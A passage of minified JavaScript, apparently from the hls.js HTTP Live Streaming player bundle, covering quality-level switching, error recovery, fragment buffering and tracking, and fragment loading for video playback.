f=0;f<a.length;f++)if(a[f].bitrate===r){this._firstLevel=f,this.log("manifest loaded, "+a.length+" level(s) found, first bitrate: "+r);break}var g=c&&!d,v={levels:a,audioTracks:o,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&o.some((function(t){return!!t.url}))};this.hls.trigger(n.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(n.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,r){if(t.prototype.onError.call(this,e,r),!r.fatal){var i=r.context,a=this._levels[this.currentLevelIndex];if(i&&(i.type===D.a.AUDIO_TRACK&&a.audioGroupIds&&i.groupId===a.audioGroupIds[a.urlId]||i.type===D.a.SUBTITLE_TRACK&&a.textGroupIds&&i.groupId===a.textGroupIds[a.urlId]))this.redundantFailover(this.currentLevelIndex);else{var n,o=!1,l=!0;switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:if(r.frag){var u=this._levels[r.frag.level];u?(u.fragmentError++,u.fragmentError>this.hls.config.fragLoadingMaxRetry&&(n=r.frag.level)):n=r.frag.level}break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:i&&(i.deliveryDirectives&&(l=!1),n=i.level),o=!0;break;case s.a.REMUX_ALLOC_ERROR:n=r.level,o=!0}void 0!==n&&this.recoverLevel(r,n,o,l)}}},u.recoverLevel=function(t,e,r,i){var a=t.details,n=this._levels[e];if(n.loadError++,r){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(i){var s=n.url.length;if(s>1&&n.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){var o=0===e?this._levels.length-1:e-1;this.currentLevelIndex!==o&&0===this._levels[o].loadError&&(this.warn(a+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],r=e.url.length;if(r>1){var i=(e.urlId+1)%r;this.warn("Switching to redundant URL-id "+i),this._levels.forEach((function(t){t.urlId=i})),this.level=t}},u.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===D.b.MAIN){var i=this._levels[r.level];void 0!==i&&(i.fragmentError=0,i.loadError=0)}},u.onLevelLoaded=function(t,e){var r,i,a=e.level,n=e.details,s=this._levels[a];if(!s)return this.warn("Invalid level index "+a),void(null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(n.deltaUpdateFailed=!0));a===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(a,e,s.details)):null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(n.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,a=this.hls.audioTracks[e.id].groupId,n=0;n<r.audioGroupIds.length;n++)if(r.audioGroupIds[n]===a){i=n;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,r=this._levels[e];if(this.canLoad&&r&&r.url.length>0){var i=r.urlId,a=r.url[i];if(t)try{a=t.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+i+" "+a),this.clearTimer(),this.hls.trigger(n.a.LEVEL_LOADING,{url:a,level:e,id:i,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var r=function(t,r){return r!==e},i=this._levels.filter((function(i,a){return a!==t||i.url.length>1&&void 0!==e&&(i.url=i.url.filter(r),i.audioGroupIds&&(i.audioGroupIds=i.audioGroupIds.filter(r)),i.textGroupIds&&(i.textGroupIds=i.textGroupIds.filter(r)),i.urlId=0,!0)})).map((function(t,e){var r=t.details;return null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e})),t}));this._levels=i,this.hls.trigger(n.a.LEVELS_UPDATED,{levels:i})},a=i,(o=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,r=this._levels;if(0!==r.length&&(this.currentLevelIndex!==t||null===(e=r[t])||void 0===e||!e.details)){if(t<0||t>=r.length){var i=t<0;if(this.hls.trigger(n.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.LEVEL_SWITCH_ERROR,level:t,fatal:i,reason:"invalid level idx"}),i)return;t=Math.min(t,r.length-1)}this.clearTimer();var a=this.currentLevelIndex,o=r[a],l=r[t];this.log("switching to level "+t+" from "+a),this.currentLevelIndex=t;var u=$({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(n.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==o?void 0:o.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&J(a.prototype,o),l&&J(a,l),i}(Q);!function(t){t.NOT_LOADED="NOT_LOADED",t.BACKTRACKED="BACKTRACKED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(tt||(tt={}));var it=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(n.a.BUFFER_APPENDED,this.onBufferAppended,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(n.a.BUFFER_APPENDED,this.onBufferAppended,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){if(e===D.b.MAIN){var r=this.activeFragment,i=this.activeParts;if(!r)return null;if(i)for(var a=i.length;a--;){var n=i[a],s=n?n.end:r.appendedPTS;if(n.start<=t&&void 0!==s&&t<=s)return a>9&&(this.activeParts=i.slice(a-9)),n}else if(r.start<=t&&void 0!==r.appendedPTS&&t<=r.appendedPTS)return r}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),a=i.length;a--;){var n=r[i[a]];if((null==n?void 0:n.body.type)===e&&n.buffered){var s=n.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(a){var n=i.fragments[a];if(n)if(n.buffered){var s=n.range[t];s&&s.time.some((function(t){var r=!i.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&i.removeFragment(n.body),r}))}else n.body.type===r&&i.removeFragment(n.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,a=t.part;if(r&&"initSegment"!==i.sn){var n=nt(i),s=this.fragments[n];s&&(Object.keys(r).forEach((function(t){var n=i.elementaryStreams[t];if(n){var o=r[t],l=null!==a||!0===n.partial;s.range[t]=e.getBufferedTimes(i,a,l,o)}})),s.backtrack=s.loaded=null,Object.keys(s.range).length?s.buffered=!0:this.removeFragment(s.body))}},e.fragBuffered=function(t){var e=nt(t),r=this.fragments[e];r&&(r.backtrack=r.loaded=null,r.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var a={time:[],partial:r},n=e?e.start:t.start,s=e?e.end:t.end,o=t.minEndPTS||s,l=t.maxStartPTS||n,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){a.time.push({startPTS:Math.max(n,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(n<d&&s>h)a.partial=!0,a.time.push({startPTS:Math.max(n,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return a},e.getPartialFragment=function(t){var e,r,i,a=null,n=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&at(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),n<=e&&(a=u.body,n=e)))})),a},e.getState=function(t){var e=nt(t),r=this.fragments[e];return r?r.buffered?at(r)?tt.PARTIAL:tt.OK:r.backtrack?tt.BACKTRACKED:tt.APPENDING:tt.NOT_LOADED},e.backtrack=function(t,e){var r=nt(t),i=this.fragments[r];if(!i||i.backtrack)return null;var a=i.backtrack=e||i.loaded;return i.loaded=null,a},e.getBacktrackData=function(t){var e=nt(t),r=this.fragments[e];if(r){var i,a=r.backtrack;if(null!=a&&null!==(i=a.payload)&&void 0!==i&&i.byteLength)return a;this.removeFragment(t)}return null},e.isTimeBuffered=function(t,e,r){for(var i,a,n=0;n<r.length;n++){if(i=r.start(n)-this.bufferPadding,a=r.end(n)+this.bufferPadding,t>=i&&e<=a)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var a=nt(r);this.fragments[a]={body:r,loaded:e,backtrack:null,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,a=e.part,n=e.timeRanges;if(i.type===D.b.MAIN)if(this.activeFragment=i,a){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(a)}else this.activeParts=null;this.timeRanges=n,Object.keys(n).forEach((function(t){var e=n[t];if(r.detectEvictedFragments(t,e),!a)for(var s=0;s<e.length;s++)i.appendedPTS=Math.max(e.end(s),i.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=nt(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(a){var n=i.fragments[a];if(n&&n.buffered){var s=n.body;s.type===r&&s.start<e&&s.end>t&&i.removeFragment(s)}}))},e.removeFragment=function(t){var e=nt(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function at(t){var e,r;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(r=t.range.audio)||void 0===r?void 0:r.partial))}function nt(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var st=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),ot={length:0,start:function(){return 0},end:function(){return 0}},lt=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),a=0;a<i.length;a++)if(r>=i.start(a)&&r<=i.end(a))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var a,n=t.getBuffered(e),s=[];for(a=0;a<n.length;a++)s.push({start:n.start(a),end:n.end(a)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var a=0;a<t.length;a++){var n=i.length;if(n){var s=i[n-1].end;t[a].start-s<r?t[a].end>s&&(i[n-1].end=t[a].end):i.push(t[a])}else i.push(t[a])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return o.b.log("failed to get media.buffered",t),ot}},t}(),ut=function(t,e,r,i,a,n){void 0===i&&(i=0),void 0===a&&(a=-1),void 0===n&&(n=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=a,this.partial=n};function ht(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function dt(t,e){for(var r=e.fragments,i=0,a=r.length;i<a;i++)ht(r[i],t);e.fragmentHint&&ht(e.fragmentHint,t),e.alignedSliding=!0}function ct(t,e,r){e&&(!function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var a=function(t,e){for(var r=null,i=0,a=t.length;i<a;i++){var n=t[i];if(n&&n.cc===e){r=n;break}}return r}(r,i[0].cc);if(a&&(!a||a.startPTS))return a;o.b.log("No frag in previous level to align on")}else o.b.log("No fragments to align")}(r.details,e);i&&Object(a.a)(i.start)&&(o.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),dt(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&ft(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||X(e.details,r))}function ft(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,n=(i-r)/1e3+e.fragments[0].start;n&&Object(a.a)(n)&&(o.b.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+n.toFixed(3)+" "+t.url+" "),dt(n,t))}}var gt={search:function(t,e){for(var r=0,i=t.length-1,a=null,n=null;r<=i;){var s=e(n=t[a=(r+i)/2|0]);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}};function vt(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!Object(a.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var n=t[i];if(yt(e,r,n))return n}return null}function pt(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var a=null;if(t?a=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(a=e[0]),a&&0===mt(r,i,a))return a;var n=gt.search(e,mt.bind(null,r,i));return n||a}function mt(t,e,r){void 0===t&&(t=0),void 0===e&&(e=0);var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function yt(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}function Tt(t){var e="function"==typeof Map?new Map:void 0;return(Tt=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Et(t,arguments,Lt(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),St(i,t)})(t)}function Et(t,e,r){return(Et=bt()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var a=new(Function.bind.apply(t,i));return r&&St(a,r.prototype),a}).apply(null,arguments)}function bt(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function St(t,e){return(St=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function Lt(t){return(Lt=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var At=Math.pow(2,17),Rt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,i=t.url;if(!i)return Promise.reject(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(i?"part list":"url")));this.abort();var a=this.config,n=a.fLoader,o=a.loader;return new Promise((function(i,l){r.loader&&r.loader.destroy();var u=r.loader=t.loader=n?new n(a):new o(a),h=kt(t),d={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout,highWaterMark:At};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,a,n,s){r.resetLoader(t,u),i({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:a}))},onAbort:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:a}))},onTimeout:function(e,i,a){r.resetLoader(t,u),l(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:a}))},onProgress:function(r,i,a,n){e&&e({frag:t,part:null,payload:a,networkDetails:n})}})}))},e.loadPart=function(t,e,r){var i=this;this.abort();var a=this.config,n=a.fLoader,o=a.loader;return new Promise((function(l,u){i.loader&&i.loader.destroy();var h=i.loader=t.loader=n?new n(a):new o(a),d=kt(t,e),c={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout,highWaterMark:At};e.stats=h.stats,h.load(d,c,{onSuccess:function(a,n,s,o){i.resetLoader(t,h),i.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:a.data,networkDetails:o};r(u),l(u)},onError:function(r,a,n){i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:r,networkDetails:n}))},onAbort:function(r,a,n){t.stats.aborted=e.stats.aborted,i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:n}))},onTimeout:function(r,a,n){i.resetLoader(t,h),u(new Dt({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:n}))}})}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,a=i.total;if(r.loaded+=i.loaded,a){var n=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/a),n),o=(n-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function kt(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,s=r.byteRangeEndOffset;return Object(a.a)(n)&&Object(a.a)(s)&&(i.rangeStart=n,i.rangeEnd=s),i}var Dt=function(t){var e,r;function i(e){for(var r,i=arguments.length,a=new Array(i>1?i-1:0),n=1;n<i;n++)a[n-1]=arguments[n];return(r=t.call.apply(t,[this].concat(a))||this).data=void 0,r.data=e,r}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,St(e,r),i}(Tt(Error)),_t=r(15),It={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};function Ct(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function wt(t,e){return(wt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Ot="STOPPED",xt="IDLE",Pt="KEY_LOADING",Ft="FRAG_LOADING",Mt="FRAG_LOADING_WAITING_RETRY",Nt="WAITING_TRACK",Ut="PARSING",Bt="PARSED",Gt="BACKTRACKING",Kt="ENDED",jt="ERROR",Ht="WAITING_INIT_PTS",Vt="WAITING_LEVEL",Wt=function(t){var e,r;function i(e,r,i){var a;return(a=t.call(this)||this).hls=void 0,a.fragPrevious=null,a.fragCurrent=null,a.fragmentTracker=void 0,a.transmuxer=null,a._state=Ot,a.media=void 0,a.mediaBuffer=void 0,a.config=void 0,a.bitrateTest=!1,a.lastCurrentTime=0,a.nextLoadPosition=0,a.startPosition=0,a.loadedmetadata=!1,a.fragLoadError=0,a.retryDate=0,a.levels=null,a.fragmentLoader=void 0,a.levelLastLoaded=null,a.startFragRequested=!1,a.decrypter=void 0,a.initPTS=[],a.onvseeking=null,a.onvended=null,a.logPrefix="",a.log=void 0,a.warn=void 0,a.logPrefix=i,a.log=o.b.log.bind(o.b,i+":"),a.warn=o.b.warn.bind(o.b,i+":"),a.hls=e,a.fragmentLoader=new Rt(e.config),a.fragmentTracker=r,a.config=e.config,a.decrypter=new _t.a(e,e.config),e.on(n.a.KEY_LOADED,a.onKeyLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(a)),a}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,wt(e,r);var u,h,d,c=i.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Ot},c._streamEnded=function(t,e){var r=this.fragCurrent,i=this.fragmentTracker;if(!e.live&&r&&r.sn===e.endSN&&!t.nextStart){var a=i.getState(r);return a===tt.PARTIAL||a===tt.OK}return!1},c.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Ot&&this.startLoad(i.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,n=this.state,s=r?r.currentTime:0,o=lt.bufferInfo(i||r,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(a.a)(s)?s.toFixed(3):s)+", state: "+n),n===Kt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}r&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Pt&&e.frag===this.fragCurrent&&this.levels){this.state=xt;var r=this.levels[e.frag.level].details;r&&this.loadFragment(e.frag,r,e.frag.start)}},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=Ot,this.hls.off(n.a.KEY_LOADED,this.onKeyLoaded,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Pt,this.fragCurrent=t,this.hls.trigger(n.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},c._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){i.fragLoadError=0;var r=i.state;if(!i.fragContextChanged(t))return"payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(n.a.FRAG_LOADED,e),i.state===Gt)?(i.fragmentTracker.backtrack(t,e),void i.resetFragmentLoading(t)):void i._handleFragmentLoadComplete(e);(r===Ft||r===Gt||!i.fragCurrent&&r===Ut)&&(i.fragmentTracker.removeFragment(t),i.state=xt)}})).catch((function(e){i.warn(e),i.resetFragmentLoading(t)}))},c.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.fragLoadError=0,this.hls.trigger(n.a.BUFFER_FLUSHING,i)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(r){if(!r||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return r})).then((function(r){var i=e.hls,a=r.payload,s=t.decryptdata;if(a&&a.byteLength>0&&s&&s.key&&s.iv&&"AES-128"===s.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(a),s.key.buffer,s.iv.buffer).then((function(e){var a=self.performance.now();return i.trigger(n.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:a}}),r.payload=e,r}))}return r})).then((function(r){var i=e.fragCurrent,a=e.hls,s=e.levels;if(!s)throw new Error("init load aborted, missing levels");s[t.level].details;var o=t.stats;e.state=xt,e.fragLoadError=0,t.data=new Uint8Array(r.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),r.frag===i&&a.trigger(n.a.FRAG_BUFFERED,{stats:o,frag:i,part:null,id:t.type}),e.tick()})).catch((function(r){e.warn(r),e.resetFragmentLoading(t)}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var r=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+It.toString(lt.getBuffered(r))),this.state=xt,this.tick()},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,a=t.partsLoaded,n=!a||0===a.length||a.some((function(t){return!t})),s=new ut(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!n);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,r,i){var s=this;if(void 0===r&&(r=null),!this.levels)throw new Error("frag load aborted, missing levels");if(r=Math.max(t.start,r||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&i){r>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,r);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist 